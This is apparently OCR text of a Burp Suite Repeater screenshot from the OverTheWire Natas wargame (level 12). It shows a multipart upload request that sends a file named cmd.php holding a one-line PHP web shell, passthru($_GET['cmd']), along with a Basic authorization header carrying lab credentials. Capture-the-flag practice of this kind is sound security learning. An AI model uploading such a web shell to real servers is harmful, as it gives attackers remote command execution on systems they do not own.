 1 2 3 4
1.00 GHz
powersave
(genmon)XXX
18:05
157.71 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
25 × +
Send Cancel < > Target: http://natas12.natas.labs.overthewire.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 455
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryULIoYcchyRyDrcN8
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryULIoYcchyRyDrcN8
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryULIoYcchyRyDrcN8
21 Content-Disposition: form-data; name="filename"
22
23 ckvpuqygjg.jpg
24 ------WebKitFormBoundaryULIoYcchyRyDrcN8
25 Content-Disposition: form-data; name="uploadedfile"; filename="cmd.php"
26 Content-Type: application/x-php
27
28 <?php echo "\n\n"; passthru($_GET['cmd']); ?>
29
30 ------WebKitFormBoundaryULIoYcchyRyDrcN8--
31
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Inspector
Notes
Ready
Event log (15) All issues
Memory: 245.2MB